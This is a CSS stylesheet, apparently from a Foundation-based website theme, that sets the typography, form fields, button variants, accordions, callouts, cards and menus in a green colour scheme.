div, dl, dt, dd, ul, ol, li, h1, .sub-banner #sub-banner-container > *, h2, h3, h4, h5, h6, pre, form, p, blockquote, th, td { margin: 0; padding: 0; }

p { margin-bottom: 1.66667rem; font-size: inherit; line-height: 1.6; text-rendering: optimizeLegibility; }

em, i { font-style: italic; line-height: inherit; }

strong, b { font-weight: bold; line-height: inherit; }

small { font-size: 80%; line-height: inherit; }

h1, .sub-banner #sub-banner-container > *, .h1, h2, .h2, h3, .h3, h4, .h4, h5, .h5, h6, .h6 { font-family: "Merriweather", serif; font-style: normal; font-weight: bold; color: #000; text-rendering: optimizeLegibility; }

h1 small, .sub-banner #sub-banner-container > * small, .h1 small, h2 small, .h2 small, h3 small, .h3 small, h4 small, .h4 small, h5 small, .h5 small, h6 small, .h6 small { line-height: 0; color: #cacaca; }

h1, .sub-banner #sub-banner-container > *, .h1 { font-size: 1.66667rem; line-height: 1.4; margin-top: 0; margin-bottom: 1rem; }

h2, .h2 { font-size: 1.44444rem; line-height: 1.4; margin-top: 0; margin-bottom: 1rem; }

h3, .h3 { font-size: 1.33333rem; line-height: 1.4; margin-top: 0; margin-bottom: 1rem; }

h4, .h4 { font-size: 1.22222rem; line-height: 1.4; margin-top: 0; margin-bottom: 1rem; }

h5, .h5 { font-size: 1.11111rem; line-height: 1.4; margin-top: 0; margin-bottom: 1rem; }

h6, .h6 { font-size: 1rem; line-height: 1.4; margin-top: 0; margin-bottom: 1rem; }

@media print, screen and (min-width: 40em) { h1, .sub-banner #sub-banner-container > *, .h1 { font-size: 2rem; }
  h2, .h2 { font-size: 1.55556rem; }
  h3, .h3 { font-size: 1.66667rem; }
  h4, .h4 { font-size: 1.33333rem; }
  h5, .h5 { font-size: 1.22222rem; }
  h6, .h6 { font-size: 1rem; } }

a { line-height: inherit; color: #479D21; text-decoration: none; cursor: pointer; }

a:hover, a:focus { color: #3d871c; }

a img { border: 0; }

hr { clear: both; max-width: 70rem; height: 0; margin: 1.66667rem auto; border-top: 0; border-right: 0; border-bottom: 1px solid #cacaca; border-left: 0; }

ul, ol, dl { margin-bottom: 1.66667rem; list-style-position: outside; line-height: 1.6; }

li { font-size: inherit; }

ul { margin-left: 1.25rem; list-style-type: disc; }

ol { margin-left: 1.25rem; }

ul ul, ol ul, ul ol, ol ol { margin-left: 1.25rem; margin-bottom: 0; }

dl { margin-bottom: 1rem; }

dl dt { margin-bottom: 0.3rem; font-weight: bold; }

blockquote { margin: 0 0 1.66667rem; padding: 0.5rem 1.11111rem 0 1.05556rem; border-left: 1px solid #cacaca; }

blockquote, blockquote p { line-height: 1.6; color: #333; }

cite { display: block; font-size: 0.72222rem; color: #8a8a8a; }

cite:before { content: "— "; }

abbr, abbr[title] { border-bottom: 1px dotted #0a0a0a; cursor: help; text-decoration: none; }

figure { margin: 0; }

code { padding: 0.11111rem 0.27778rem 0.05556rem; border: 1px solid #cacaca; background-color: #e6e6e6; font-family: Consolas, "Liberation Mono", Courier, monospace; font-weight: normal; color: #0a0a0a; }

kbd { margin: 0; padding: 0.11111rem 0.22222rem 0; background-color: #e6e6e6; font-family: Consolas, "Liberation Mono", Courier, monospace; color: #0a0a0a; border-radius: 0.27778rem; }

.subheader { margin-top: 0.2rem; margin-bottom: 0.5rem; font-weight: normal; line-height: 1.4; color: #8a8a8a; }

.lead { font-size: 22.5px; line-height: 1.6; }

.stat { font-size: 2.5rem; line-height: 1; }

p + .stat { margin-top: -1rem; }

ul.no-bullet, ol.no-bullet { margin-left: 0; list-style: none; }

.text-left { text-align: left; }

.text-right { text-align: right; }

.text-center { text-align: center; }

.text-justify { text-align: justify; }

@media print, screen and (min-width: 40em) { .medium-text-left { text-align: left; }
  .medium-text-right { text-align: right; }
  .medium-text-center { text-align: center; }
  .medium-text-justify { text-align: justify; } }

@media print, screen and (min-width: 64em) { .large-text-left { text-align: left; }
  .large-text-right { text-align: right; }
  .large-text-center { text-align: center; }
  .large-text-justify { text-align: justify; } }

@media screen and (min-width: 78.75em) { .xlarge-text-left { text-align: left; }
  .xlarge-text-right { text-align: right; }
  .xlarge-text-center { text-align: center; }
  .xlarge-text-justify { text-align: justify; } }

.show-for-print { display: none !important; }

@media print { * { background: transparent !important; -webkit-box-shadow: none !important; box-shadow: none !important; color: black !important; text-shadow: none !important; }
  .show-for-print { display: block !important; }
  .hide-for-print { display: none !important; }
  table.show-for-print { display: table !important; }
  thead.show-for-print { display: table-header-group !important; }
  tbody.show-for-print { display: table-row-group !important; }
  tr.show-for-print { display: table-row !important; }
  td.show-for-print { display: table-cell !important; }
  th.show-for-print { display: table-cell !important; }
  a, a:visited { text-decoration: underline; }
  a[href]:after { content: " (" attr(href) ")"; }
  .ir a:after, a[href^='javascript:']:after, a[href^='#']:after { content: ''; }
  abbr[title]:after { content: " (" attr(title) ")"; }
  pre, blockquote { border: 1px solid #8a8a8a; page-break-inside: avoid; }
  thead { display: table-header-group; }
  tr, img { page-break-inside: avoid; }
  img { max-width: 100% !important; }
  @page { margin: 0.5cm; }
  p, h2, h3 { orphans: 3; widows: 3; }
  h2, h3 { page-break-after: avoid; }
  .print-break-inside { page-break-inside: auto; } }

[type='text'], [type='password'], [type='date'], [type='datetime'], [type='datetime-local'], [type='month'], [type='week'], [type='email'], [type='number'], [type='search'], [type='tel'], [type='time'], [type='url'], [type='color'], textarea { display: block; -webkit-box-sizing: border-box; box-sizing: border-box; width: 100%; height: 2.07778rem; margin: 0 0 0.88889rem; padding: 0.44444rem; border: 1px solid #cacaca; border-radius: 0.27778rem; background-color: #fefefe; -webkit-box-shadow: inset 0 1px 2px rgba(10, 10, 10, 0.1); box-shadow: inset 0 1px 2px rgba(10, 10, 10, 0.1); font-family: inherit; font-size: 0.88889rem; font-weight: normal; line-height: 1.4; color: #0a0a0a; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; -webkit-appearance: none; -moz-appearance: none; appearance: none; }

[type='text']:focus, [type='password']:focus, [type='date']:focus, [type='datetime']:focus, [type='datetime-local']:focus, [type='month']:focus, [type='week']:focus, [type='email']:focus, [type='number']:focus, [type='search']:focus, [type='tel']:focus, [type='time']:focus, [type='url']:focus, [type='color']:focus, textarea:focus { outline: none; border: 1px solid #8a8a8a; background-color: #fefefe; -webkit-box-shadow: 0 0 5px #cacaca; box-shadow: 0 0 5px #cacaca; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; }

textarea { max-width: 100%; }

textarea[rows] { height: auto; }

input::-webkit-input-placeholder, textarea::-webkit-input-placeholder { color: #cacaca; }

input::-moz-placeholder, textarea::-moz-placeholder { color: #cacaca; }

input:-ms-input-placeholder, textarea:-ms-input-placeholder { color: #cacaca; }

input::-ms-input-placeholder, textarea::-ms-input-placeholder { color: #cacaca; }

input::placeholder, textarea::placeholder { color: #cacaca; }

input:disabled, input[readonly], textarea:disabled, textarea[readonly] { background-color: #e6e6e6; cursor: not-allowed; }

[type='submit'], [type='button'] { -webkit-appearance: none; -moz-appearance: none; appearance: none; border-radius: 0.27778rem; }

input[type="search"] { -webkit-box-sizing: border-box; box-sizing: border-box; }

[type='file'], [type='checkbox'], [type='radio'] { margin: 0 0 0.88889rem; }

[type='checkbox'] + label, [type='radio'] + label { display: inline-block; vertical-align: baseline; margin-left: 0.44444rem; margin-right: 0.88889rem; margin-bottom: 0; }

[type='checkbox'] + label[for], [type='radio'] + label[for] { cursor: pointer; }

label > [type='checkbox'], label > [type='radio'] { margin-right: 0.44444rem; }

[type='file'] { width: 100%; }

label { display: block; margin: 0; font-size: 0.77778rem; font-weight: normal; line-height: 1.8; color: #0a0a0a; }

label.middle { margin: 0 0 0.88889rem; padding: 0.5rem 0; }

.help-text { margin-top: -0.44444rem; font-size: 0.72222rem; font-style: italic; color: #0a0a0a; }

.input-group { display: -webkit-box; display: -ms-flexbox; display: flex; width: 100%; margin-bottom: 0.88889rem; -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; }

.input-group > :first-child { border-radius: 0.27778rem 0 0 0.27778rem; }

.input-group > :last-child > * { border-radius: 0 0.27778rem 0.27778rem 0; }

.input-group-label, .input-group-field, .input-group-button, .input-group-button a, .input-group-button input, .input-group-button button, .input-group-button label { margin: 0; white-space: nowrap; }

.input-group-label { padding: 0 1rem; border: 1px solid #cacaca; background: #e6e6e6; color: #0a0a0a; text-align: center; white-space: nowrap; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.input-group-label:first-child { border-right: 0; }

.input-group-label:last-child { border-left: 0; }

.input-group-field { border-radius: 0; -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; height: auto; min-width: 0; }

.input-group-button { padding-top: 0; padding-bottom: 0; text-align: center; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.input-group-button a, .input-group-button input, .input-group-button button, .input-group-button label { height: auto; -ms-flex-item-align: stretch; align-self: stretch; padding-top: 0; padding-bottom: 0; font-size: 0.88889rem; }

fieldset { margin: 0; padding: 0; border: 0; }

legend { max-width: 100%; margin-bottom: 0.44444rem; }

.fieldset { margin: 1rem 0; padding: 1.11111rem; border: 1px solid #cacaca; }

.fieldset legend { margin: 0; margin-left: -0.16667rem; padding: 0 0.16667rem; }

select { height: 2.07778rem; margin: 0 0 0.88889rem; padding: 0.44444rem; -webkit-appearance: none; -moz-appearance: none; appearance: none; border: 1px solid #cacaca; border-radius: 0.27778rem; background-color: #fefefe; font-family: inherit; font-size: 0.88889rem; font-weight: normal; line-height: 1.4; color: #0a0a0a; background-image: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' version='1.1' width='32' height='24' viewBox='0 0 32 24'><polygon points='0,0 32,0 16,24' style='fill: rgb%28138, 138, 138%29'></polygon></svg>"); background-origin: content-box; background-position: right -0.88889rem center; background-repeat: no-repeat; background-size: 9px 6px; padding-right: 1.33333rem; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; }

@media screen and (min-width: 0\0) { select { background-image: url("[data-uri]"); } }

select:focus { outline: none; border: 1px solid #8a8a8a; background-color: #fefefe; -webkit-box-shadow: 0 0 5px #cacaca; box-shadow: 0 0 5px #cacaca; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; }

select:disabled { background-color: #e6e6e6; cursor: not-allowed; }

select::-ms-expand { display: none; }

select[multiple] { height: auto; background-image: none; }

.is-invalid-input:not(:focus) { border-color: #cc4b37; background-color: #f9ecea; }

.is-invalid-input:not(:focus)::-webkit-input-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus)::-moz-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus):-ms-input-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus)::-ms-input-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus)::placeholder { color: #cc4b37; }

.is-invalid-label { color: #cc4b37; }

.form-error { display: none; margin-top: -0.44444rem; margin-bottom: 0.88889rem; font-size: 0.66667rem; font-weight: bold; color: #cc4b37; }

.form-error.is-visible { display: block; }

.button { display: inline-block; vertical-align: middle; margin: 0 0 1.66667rem 0; font-family: inherit; padding: 0.7em 2em; -webkit-appearance: none; border: 1px solid transparent; border-radius: 2.77778rem; -webkit-transition: background-color 0.25s ease-out, color 0.25s ease-out; transition: background-color 0.25s ease-out, color 0.25s ease-out; font-size: 1rem; line-height: 1; text-align: center; cursor: pointer; background-color: #479D21; color: #fefefe; }

[data-whatinput='mouse'] .button { outline: 0; }

.button:hover, .button:focus { background-color: #3c851c; color: #fefefe; }

.button.tiny { font-size: 0.6rem; }

.button.small { font-size: 0.75rem; }

.button.large { font-size: 1.25rem; }

.button.expanded { display: block; width: 100%; margin-right: 0; margin-left: 0; }

.button.primary { background-color: #479D21; color: #0a0a0a; }

.button.primary:hover, .button.primary:focus { background-color: #397e1a; color: #0a0a0a; }

.button.secondary { background-color: #777; color: #fefefe; }

.button.secondary:hover, .button.secondary:focus { background-color: #5f5f5f; color: #fefefe; }

.button.success { background-color: #3adb76; color: #0a0a0a; }

.button.success:hover, .button.success:focus { background-color: #22bb5b; color: #0a0a0a; }

.button.warning { background-color: #ffae00; color: #0a0a0a; }

.button.warning:hover, .button.warning:focus { background-color: #cc8b00; color: #0a0a0a; }

.button.alert { background-color: #cc4b37; color: #fefefe; }

.button.alert:hover, .button.alert:focus { background-color: #a53b2a; color: #fefefe; }

.button.disabled, .button[disabled] { opacity: 0.25; cursor: not-allowed; }

.button.disabled, .button.disabled:hover, .button.disabled:focus, .button[disabled], .button[disabled]:hover, .button[disabled]:focus { background-color: #479D21; color: #fefefe; }

.button.disabled.primary, .button[disabled].primary { opacity: 0.25; cursor: not-allowed; }

.button.disabled.primary, .button.disabled.primary:hover, .button.disabled.primary:focus, .button[disabled].primary, .button[disabled].primary:hover, .button[disabled].primary:focus { background-color: #479D21; color: #0a0a0a; }

.button.disabled.secondary, .button[disabled].secondary { opacity: 0.25; cursor: not-allowed; }

.button.disabled.secondary, .button.disabled.secondary:hover, .button.disabled.secondary:focus, .button[disabled].secondary, .button[disabled].secondary:hover, .button[disabled].secondary:focus { background-color: #777; color: #fefefe; }

.button.disabled.success, .button[disabled].success { opacity: 0.25; cursor: not-allowed; }

.button.disabled.success, .button.disabled.success:hover, .button.disabled.success:focus, .button[disabled].success, .button[disabled].success:hover, .button[disabled].success:focus { background-color: #3adb76; color: #0a0a0a; }

.button.disabled.warning, .button[disabled].warning { opacity: 0.25; cursor: not-allowed; }

.button.disabled.warning, .button.disabled.warning:hover, .button.disabled.warning:focus, .button[disabled].warning, .button[disabled].warning:hover, .button[disabled].warning:focus { background-color: #ffae00; color: #0a0a0a; }

.button.disabled.alert, .button[disabled].alert { opacity: 0.25; cursor: not-allowed; }

.button.disabled.alert, .button.disabled.alert:hover, .button.disabled.alert:focus, .button[disabled].alert, .button[disabled].alert:hover, .button[disabled].alert:focus { background-color: #cc4b37; color: #fefefe; }

.button.hollow { border: 1px solid #479D21; color: #479D21; }

.button.hollow, .button.hollow:hover, .button.hollow:focus { background-color: transparent; }

.button.hollow.disabled, .button.hollow.disabled:hover, .button.hollow.disabled:focus, .button.hollow[disabled], .button.hollow[disabled]:hover, .button.hollow[disabled]:focus { background-color: transparent; }

.button.hollow:hover, .button.hollow:focus { border-color: #244f11; color: #244f11; }

.button.hollow:hover.disabled, .button.hollow:hover[disabled], .button.hollow:focus.disabled, .button.hollow:focus[disabled] { border: 1px solid #479D21; color: #479D21; }

.button.hollow.primary { border: 1px solid #479D21; color: #479D21; }

.button.hollow.primary:hover, .button.hollow.primary:focus { border-color: #244f11; color: #244f11; }

.button.hollow.primary:hover.disabled, .button.hollow.primary:hover[disabled], .button.hollow.primary:focus.disabled, .button.hollow.primary:focus[disabled] { border: 1px solid #479D21; color: #479D21; }

.button.hollow.secondary { border: 1px solid #777; color: #777; }

.button.hollow.secondary:hover, .button.hollow.secondary:focus { border-color: #3c3c3c; color: #3c3c3c; }

.button.hollow.secondary:hover.disabled, .button.hollow.secondary:hover[disabled], .button.hollow.secondary:focus.disabled, .button.hollow.secondary:focus[disabled] { border: 1px solid #777; color: #777; }

.button.hollow.success { border: 1px solid #3adb76; color: #3adb76; }

.button.hollow.success:hover, .button.hollow.success:focus { border-color: #157539; color: #157539; }

.button.hollow.success:hover.disabled, .button.hollow.success:hover[disabled], .button.hollow.success:focus.disabled, .button.hollow.success:focus[disabled] { border: 1px solid #3adb76; color: #3adb76; }

.button.hollow.warning { border: 1px solid #ffae00; color: #ffae00; }

.button.hollow.warning:hover, .button.hollow.warning:focus { border-color: #805700; color: #805700; }

.button.hollow.warning:hover.disabled, .button.hollow.warning:hover[disabled], .button.hollow.warning:focus.disabled, .button.hollow.warning:focus[disabled] { border: 1px solid #ffae00; color: #ffae00; }

.button.hollow.alert { border: 1px solid #cc4b37; color: #cc4b37; }

.button.hollow.alert:hover, .button.hollow.alert:focus { border-color: #67251a; color: #67251a; }

.button.hollow.alert:hover.disabled, .button.hollow.alert:hover[disabled], .button.hollow.alert:focus.disabled, .button.hollow.alert:focus[disabled] { border: 1px solid #cc4b37; color: #cc4b37; }

.button.clear { border: 1px solid #479D21; color: #479D21; }

.button.clear, .button.clear:hover, .button.clear:focus { background-color: transparent; }

.button.clear.disabled, .button.clear.disabled:hover, .button.clear.disabled:focus, .button.clear[disabled], .button.clear[disabled]:hover, .button.clear[disabled]:focus { background-color: transparent; }

.button.clear:hover, .button.clear:focus { border-color: #244f11; color: #244f11; }

.button.clear:hover.disabled, .button.clear:hover[disabled], .button.clear:focus.disabled, .button.clear:focus[disabled] { border: 1px solid #479D21; color: #479D21; }

.button.clear, .button.clear.disabled, .button.clear[disabled], .button.clear:hover, .button.clear:hover.disabled, .button.clear:hover[disabled], .button.clear:focus, .button.clear:focus.disabled, .button.clear:focus[disabled] { border-color: transparent; }

.button.clear.primary { border: 1px solid #479D21; color: #479D21; }

.button.clear.primary:hover, .button.clear.primary:focus { border-color: #244f11; color: #244f11; }

.button.clear.primary:hover.disabled, .button.clear.primary:hover[disabled], .button.clear.primary:focus.disabled, .button.clear.primary:focus[disabled] { border: 1px solid #479D21; color: #479D21; }

.button.clear.primary, .button.clear.primary.disabled, .button.clear.primary[disabled], .button.clear.primary:hover, .button.clear.primary:hover.disabled, .button.clear.primary:hover[disabled], .button.clear.primary:focus, .button.clear.primary:focus.disabled, .button.clear.primary:focus[disabled] { border-color: transparent; }

.button.clear.secondary { border: 1px solid #777; color: #777; }

.button.clear.secondary:hover, .button.clear.secondary:focus { border-color: #3c3c3c; color: #3c3c3c; }

.button.clear.secondary:hover.disabled, .button.clear.secondary:hover[disabled], .button.clear.secondary:focus.disabled, .button.clear.secondary:focus[disabled] { border: 1px solid #777; color: #777; }

.button.clear.secondary, .button.clear.secondary.disabled, .button.clear.secondary[disabled], .button.clear.secondary:hover, .button.clear.secondary:hover.disabled, .button.clear.secondary:hover[disabled], .button.clear.secondary:focus, .button.clear.secondary:focus.disabled, .button.clear.secondary:focus[disabled] { border-color: transparent; }

.button.clear.success { border: 1px solid #3adb76; color: #3adb76; }

.button.clear.success:hover, .button.clear.success:focus { border-color: #157539; color: #157539; }

.button.clear.success:hover.disabled, .button.clear.success:hover[disabled], .button.clear.success:focus.disabled, .button.clear.success:focus[disabled] { border: 1px solid #3adb76; color: #3adb76; }

.button.clear.success, .button.clear.success.disabled, .button.clear.success[disabled], .button.clear.success:hover, .button.clear.success:hover.disabled, .button.clear.success:hover[disabled], .button.clear.success:focus, .button.clear.success:focus.disabled, .button.clear.success:focus[disabled] { border-color: transparent; }

.button.clear.warning { border: 1px solid #ffae00; color: #ffae00; }

.button.clear.warning:hover, .button.clear.warning:focus { border-color: #805700; color: #805700; }

.button.clear.warning:hover.disabled, .button.clear.warning:hover[disabled], .button.clear.warning:focus.disabled, .button.clear.warning:focus[disabled] { border: 1px solid #ffae00; color: #ffae00; }

.button.clear.warning, .button.clear.warning.disabled, .button.clear.warning[disabled], .button.clear.warning:hover, .button.clear.warning:hover.disabled, .button.clear.warning:hover[disabled], .button.clear.warning:focus, .button.clear.warning:focus.disabled, .button.clear.warning:focus[disabled] { border-color: transparent; }

.button.clear.alert { border: 1px solid #cc4b37; color: #cc4b37; }

.button.clear.alert:hover, .button.clear.alert:focus { border-color: #67251a; color: #67251a; }

.button.clear.alert:hover.disabled, .button.clear.alert:hover[disabled], .button.clear.alert:focus.disabled, .button.clear.alert:focus[disabled] { border: 1px solid #cc4b37; color: #cc4b37; }

.button.clear.alert, .button.clear.alert.disabled, .button.clear.alert[disabled], .button.clear.alert:hover, .button.clear.alert:hover.disabled, .button.clear.alert:hover[disabled], .button.clear.alert:focus, .button.clear.alert:focus.disabled, .button.clear.alert:focus[disabled] { border-color: transparent; }

.button.dropdown::after { display: block; width: 0; height: 0; border: inset 0.4em; content: ''; border-bottom-width: 0; border-top-style: solid; border-color: #fefefe transparent transparent; position: relative; top: 0.4em; display: inline-block; float: right; margin-left: 2em; }

.button.dropdown.hollow::after { border-top-color: #479D21; }

.button.dropdown.hollow.primary::after { border-top-color: #479D21; }

.button.dropdown.hollow.secondary::after { border-top-color: #777; }

.button.dropdown.hollow.success::after { border-top-color: #3adb76; }

.button.dropdown.hollow.warning::after { border-top-color: #ffae00; }

.button.dropdown.hollow.alert::after { border-top-color: #cc4b37; }

.button.arrow-only::after { top: -0.1em; float: none; margin-left: 0; }

a.button:hover, a.button:focus { text-decoration: none; }

.accordion { margin-left: 0; background: #fefefe; list-style-type: none; }

.accordion[disabled] .accordion-title { cursor: not-allowed; }

.accordion-item:first-child > :first-child { border-radius: 0.27778rem 0.27778rem 0 0; }

.accordion-item:last-child > :last-child { border-radius: 0 0 0.27778rem 0.27778rem; }

.accordion-title { position: relative; display: block; padding: 1.25rem 1rem; border: 1px solid #e6e6e6; border-bottom: 0; font-size: 0.66667rem; line-height: 1; color: #479D21; }

:last-child:not(.is-active) > .accordion-title { border-bottom: 1px solid #e6e6e6; border-radius: 0 0 0.27778rem 0.27778rem; }

.accordion-title:hover, .accordion-title:focus { background-color: #e6e6e6; }

.accordion-title::before { position: absolute; top: 50%; right: 1rem; margin-top: -0.5rem; content: '+'; }

.is-active > .accordion-title::before { content: '\2013'; }

.accordion-content { display: none; padding: 1rem; border: 1px solid #e6e6e6; border-bottom: 0; background-color: #fefefe; color: #666; }

:last-child > .accordion-content:last-child { border-bottom: 1px solid #e6e6e6; }

.accordion-menu li { width: 100%; }

.accordion-menu a { padding: 0.7rem 1rem; }

.accordion-menu .is-accordion-submenu a { padding: 0.7rem 1rem; }

.accordion-menu .nested.is-accordion-submenu { margin-right: 0; margin-left: 1rem; }

.accordion-menu.align-right .nested.is-accordion-submenu { margin-right: 1rem; margin-left: 0; }

.accordion-menu .is-accordion-submenu-parent:not(.has-submenu-toggle) > a { position: relative; }

.accordion-menu .is-accordion-submenu-parent:not(.has-submenu-toggle) > a::after { display: block; width: 0; height: 0; border: inset 6px; content: ''; border-bottom-width: 0; border-top-style: solid; border-color: #479D21 transparent transparent; position: absolute; top: 50%; margin-top: -3px; right: 1rem; }

.accordion-menu.align-left .is-accordion-submenu-parent > a::after { left: auto; right: 1rem; }

.accordion-menu.align-right .is-accordion-submenu-parent > a::after { right: auto; left: 1rem; }

.accordion-menu .is-accordion-submenu-parent[aria-expanded='true'] > a::after { -webkit-transform: rotate(180deg); transform: rotate(180deg); -webkit-transform-origin: 50% 50%; transform-origin: 50% 50%; }

.is-accordion-submenu-parent { position: relative; }

.has-submenu-toggle > a { margin-right: 40px; }

.submenu-toggle { position: absolute; top: 0; right: 0; cursor: pointer; width: 40px; height: 40px; }

.submenu-toggle::after { display: block; width: 0; height: 0; border: inset 6px; content: ''; border-bottom-width: 0; border-top-style: solid; border-color: #479D21 transparent transparent; top: 0; bottom: 0; margin: auto; }

.submenu-toggle[aria-expanded='true']::after { -webkit-transform: scaleY(-1); transform: scaleY(-1); -webkit-transform-origin: 50% 50%; transform-origin: 50% 50%; }

.submenu-toggle-text { position: absolute !important; width: 1px; height: 1px; padding: 0; overflow: hidden; clip: rect(0, 0, 0, 0); white-space: nowrap; -webkit-clip-path: inset(50%); clip-path: inset(50%); border: 0; }

.button-group { margin-bottom: 1rem; display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; }

.button-group::before, .button-group::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.button-group::after { clear: both; }

.button-group .button { margin: 0; margin-right: 1px; margin-bottom: 1px; font-size: 1rem; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.button-group .button:last-child { margin-right: 0; }

.button-group.tiny .button { font-size: 0.6rem; }

.button-group.small .button { font-size: 0.75rem; }

.button-group.large .button { font-size: 1.25rem; }

.button-group.expanded .button { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.button-group.primary .button { background-color: #479D21; color: #0a0a0a; }

.button-group.primary .button:hover, .button-group.primary .button:focus { background-color: #397e1a; color: #0a0a0a; }

.button-group.secondary .button { background-color: #777; color: #fefefe; }

.button-group.secondary .button:hover, .button-group.secondary .button:focus { background-color: #5f5f5f; color: #fefefe; }

.button-group.success .button { background-color: #3adb76; color: #0a0a0a; }

.button-group.success .button:hover, .button-group.success .button:focus { background-color: #22bb5b; color: #0a0a0a; }

.button-group.warning .button { background-color: #ffae00; color: #0a0a0a; }

.button-group.warning .button:hover, .button-group.warning .button:focus { background-color: #cc8b00; color: #0a0a0a; }

.button-group.alert .button { background-color: #cc4b37; color: #fefefe; }

.button-group.alert .button:hover, .button-group.alert .button:focus { background-color: #a53b2a; color: #fefefe; }

.button-group.stacked, .button-group.stacked-for-small, .button-group.stacked-for-medium { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.button-group.stacked .button, .button-group.stacked-for-small .button, .button-group.stacked-for-medium .button { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

.button-group.stacked .button:last-child, .button-group.stacked-for-small .button:last-child, .button-group.stacked-for-medium .button:last-child { margin-bottom: 0; }

@media print, screen and (min-width: 40em) { .button-group.stacked-for-small .button { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; margin-bottom: 0; } }

@media print, screen and (min-width: 64em) { .button-group.stacked-for-medium .button { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; margin-bottom: 0; } }

@media screen and (max-width: 39.9375em) { .button-group.stacked-for-small.expanded { display: block; }
  .button-group.stacked-for-small.expanded .button { display: block; margin-right: 0; } }

.callout { position: relative; margin: 0 0 1rem 0; padding: 1rem; border: 1px solid rgba(10, 10, 10, 0.25); border-radius: 0.27778rem; background-color: white; color: #111; }

.callout > :first-child { margin-top: 0; }

.callout > :last-child { margin-bottom: 0; }

.callout.primary { background-color: #e1f7d7; color: #111; }

.callout.secondary { background-color: #ebebeb; color: #111; }

.callout.success { background-color: #e1faea; color: #111; }

.callout.warning { background-color: #fff3d9; color: #111; }

.callout.alert { background-color: #f7e4e1; color: #111; }

.callout.small { padding-top: 0.5rem; padding-right: 0.5rem; padding-bottom: 0.5rem; padding-left: 0.5rem; }

.callout.large { padding-top: 3rem; padding-right: 3rem; padding-bottom: 3rem; padding-left: 3rem; }

.card { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; -webkit-box-flex: 1; -ms-flex-positive: 1; flex-grow: 1; margin-bottom: 1.66667rem; border: 1px solid #e6e6e6; border-radius: 0.27778rem; background: #fefefe; -webkit-box-shadow: none; box-shadow: none; overflow: hidden; color: #666; }

.card > :last-child { margin-bottom: 0; }

.card-divider { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; display: -webkit-box; display: -ms-flexbox; display: flex; padding: 1rem; background: #e6e6e6; }

.card-divider > :last-child { margin-bottom: 0; }

.card-section { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; padding: 1rem; }

.card-section > :last-child { margin-bottom: 0; }

.card-image { min-height: 1px; }

.close-button { position: absolute; color: #8a8a8a; cursor: pointer; }

[data-whatinput='mouse'] .close-button { outline: 0; }

.close-button:hover, .close-button:focus { color: #0a0a0a; }

.close-button.small { right: 0.66rem; top: 0.33em; font-size: 1.5em; line-height: 1; }

.close-button, .close-button.medium { right: 1rem; top: 0.5rem; font-size: 2em; line-height: 1; }

.menu { padding: 0; margin: 0; list-style: none; position: relative; display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; }

[data-whatinput='mouse'] .menu li { outline: 0; }

.menu a, .menu .button { line-height: 1; text-decoration: none; display: block; padding: 0.7rem 1rem; }

.menu input, .menu select, .menu a, .menu button { margin-bottom: 0; }

.menu input { display: inline-block; }

.menu, .menu.horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }

.menu.vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }

.menu.expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.menu.simple { -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.menu.simple li + li { margin-left: 1rem; }

.menu.simple a { padding: 0; }

